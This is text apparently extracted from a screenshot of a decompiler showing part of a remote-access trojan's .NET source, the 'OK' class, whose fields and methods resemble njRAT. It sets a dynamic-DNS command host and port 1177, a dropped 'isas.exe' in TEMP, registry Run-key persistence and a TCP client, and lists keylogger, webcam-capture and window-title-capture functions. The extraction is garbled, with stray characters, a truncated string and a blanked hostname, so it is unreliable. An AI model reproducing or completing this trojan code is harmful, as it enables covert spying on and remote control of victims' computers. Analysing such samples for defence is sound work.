 j
A
kl
OK
Base Types
b : byte[]
BD : bool
C : TcpClient
Cn : bool
DR : string
EXE : string
F : Computer
FS : FileStream
H : string
Idr : bool
IsF : bool
Isu : bool
kq : kl
lastcap : string
LO : FileInfo
MeM : MemoryStream
MT : object
P : string
PLG : object
RG : string
sf : string
VN : string
VR : string
Y : string
OK()
_Lambda$__1(object) : void
_Lambda$__2(object, SessionEndingEventArgs) : void
ACT() : string
BS(ref byte[]) : string
Cam() : bool
capGetDriverDescriptionA(short, ref string, int, ref string, int) : bool
CompDir(FileInfo, FileInfo) : bool
connect() : bool
DEB(ref string) : string
DLV(string) : void
ED() : void
ENB(ref string) : string
GetForegroundWindow() : IntPtr
GetVolumeInformation(ref string, ref string, int, ref int, ref int, ref int, ref string, int) : int
GetWindowText(IntPtr, ref string, int) : int
GetWindowTextLength(long) : int
GTV(string, object) : object
HWD() : string
// j.OK
using ...
[StandardModule]
internal sealed class OK
{
public static string VN = "VG9rZW4gR2VuZX
public static string VR = "0.7d";
public static object MT = null;
public static string EXE = "isas.exe";
public static string DR = "TEMP";
public static string RG = "8e1625cb2fb50f5a1a651968c ";
public static string H = " .ddns.net";
public static string P = "1177";
public static string Y = "|'|'|";
public static bool BD = Conversions.ToBoolean("True");
public static bool Idr = Conversions.ToBoolean("True");
public static bool IsF = Conversions.ToBoolean("True");
public static bool Isu = Conversions.ToBoolean("True");
public static FileInfo LO = new FileInfo(Assembly.GetEntryAssembly().Location);
public static FileStream FS;
public static Computer F = new Computer();
public static kl kq = null;
public static bool Cn = false;
public static string sf = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
public static TcpClient C = null;
private static MemoryStream MeM = new MemoryStream();
private static byte[] b = new byte[5121];
private static string lastcap = "";
public static object PLG = null;